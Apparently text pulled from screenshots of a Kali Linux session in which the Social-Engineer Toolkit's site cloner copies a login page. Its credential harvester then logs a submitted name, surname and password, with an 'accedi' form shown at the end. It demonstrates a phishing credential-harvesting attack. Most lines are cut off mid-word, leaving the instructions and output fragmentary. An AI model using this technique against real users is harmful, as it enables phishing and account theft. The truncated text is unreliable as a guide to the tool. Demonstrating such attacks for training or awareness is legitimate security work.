 1 2 3 4
2
Session Actions Edit
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webatta
set:webattack>2
[-] Credential harveste
[-] to harvest credenti
--- * IMPORTANT * READ
The way that this works
rewrite. If the POST fi
could fail. If it does,
be standard forms and
important:
If you are using an EXT
IP address below, not y
basic networking concep
need to do port forward
address. A browser does
address, so if you don
this from an external p
this is how networking
set:webattack> IP addre
[-] SET supports both
[-] Example: http://ww
set:webattack> Enter th
[*] Cloning the website
[*] This could take a l
The best way to use th
[*] The Social-Enginee
[*] Credential Harveste
[*] Information will be
10.0.2.15 - - [27/May/2
10.0.2.15 - - [27/May/2
[*] WE GOT A HIT! Print
PARAM: surname=Smith
PARAM: name=John
POSSIBLE PASSWORD FIEL
PARAM: submit=Accedi
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Not Secure
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Cognome John
Nome Smith
Password ••••••••••••
Accedi